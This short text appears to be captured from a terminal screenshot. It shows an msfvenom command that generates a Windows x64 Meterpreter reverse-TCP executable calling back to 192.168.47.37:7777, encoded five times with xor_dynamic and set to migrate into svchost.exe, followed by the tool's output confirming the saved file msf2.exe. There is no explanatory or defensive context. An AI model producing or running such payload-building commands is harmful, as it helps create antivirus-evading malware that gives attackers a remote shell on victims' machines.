 └─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.47.37 LPORT=7777 -e x64/xor_dynamic -i 5 -b "\x00" --platform
win  PrependMigrate=true PrependMigrateProc=svchost.exe -f exe -o msf2.exe
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x64/xor_dynamic
x64/xor_dynamic succeeded with size 955 (iteration=0)
x64/xor_dynamic succeeded with size 1006 (iteration=1)
x64/xor_dynamic succeeded with size 1057 (iteration=2)
x64/xor_dynamic succeeded with size 1108 (iteration=3)
x64/xor_dynamic succeeded with size 1159 (iteration=4)
x64/xor_dynamic chosen with final size 1159
Payload size: 1159 bytes
Final size of exe file: 7680 bytes
Saved as: msf2.exe